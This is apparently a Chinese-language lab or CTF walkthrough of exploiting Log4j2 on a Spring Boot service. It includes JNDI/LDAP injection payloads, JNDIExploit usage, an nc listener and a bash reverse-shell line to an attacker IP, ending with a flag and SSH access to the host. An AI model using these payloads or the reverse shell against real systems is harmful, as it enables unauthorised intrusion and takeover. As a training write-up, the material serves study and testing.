外网打点

外网打点



首先对web进行端口扫描,发现38080端口和22端口





访问一下38080端口发现是一个error page

用Wappalyzer看一下是什么架构,但是好像没有检测出来

拿着报错去百度上发现应该是springboot



索性用goby再去扫一下,应该是spring没错,但是没有漏洞是什么操作?联想到最近出的log4j2的洞,可能他只是一个日志文件所以并没有框架



使用payload=${jndi:ldap://p9j8l8.dnslog.cn}验证一下有回显证明存在漏洞



尝试进一步利用漏洞,首先起一个ldap服务,ip为本地接收shell的ip地址

java -jar JNDIExploit-1.3-SNAPSHOT.jar -i 192.168.1.105



抓包修改Content-Type: appllication/x-www-form-urlencoded,并执行以下payload成功回显

payload=${jndi:ldap://192.168.1.105:1389/TomcatBypass/TomcatEcho}



执行ls -al /看一下也成功





nc开启监听端口



然后使用bash命令反弹,这里需要先base64编码然后对编码后的特殊字符进行2层url转码

bash -i >& /dev/tcp/192.168.1.105/9999 0>&1抓包添加,

payload=${jndi:ldap:1/192.168.199.140:1389/TomcatBypass/Command/Base64/二层转码之后的字符}即可得到反弹shell

进行信息搜集发现为docker环境,这里尝试了docker逃逸失败,那么继续进行信息搜集



在根目录下找到了第一个flag,这里有一个got this,在之前端口扫描的时候看到开放了22端口,尝试使用ssh直接连接





使用xshell尝试连接

连接成功,拿到了宿主机的权限